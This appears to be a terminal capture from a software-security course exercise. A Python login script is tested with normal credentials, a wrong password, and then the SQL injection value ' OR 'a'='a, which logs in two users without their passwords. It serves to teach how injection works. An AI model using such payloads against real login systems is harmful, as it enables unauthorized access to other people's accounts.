 user@software-security22:~/Desktop/EXERCISES/3.8.1_sql_injections$ cd inPython
user@software-security22:~/Desktop/EXERCISES/3.8.1_sql_injections/inPython$ ls
create.py  mydb  sqlMain.py
user@software-security22:~/Desktop/EXERCISES/3.8.1_sql_injections/inPython$ nano sqlMain.py
user@software-security22:~/Desktop/EXERCISES/3.8.1_sql_injections/inPython$ python sqlMain.py
 username: some_guy
 password: his_password
2.6.0
Login Successful! Welcome  some_guy
 username: some_guy
 password: 123
2.6.0
Login Failure.
 username: some_guy
 password: ' OR 'a'='a
2.6.0
Login Successful! Welcome  some_guy
 username: binhao
 password: 'OR 'a'='a
2.6.0
Login Successful! Welcome  binhao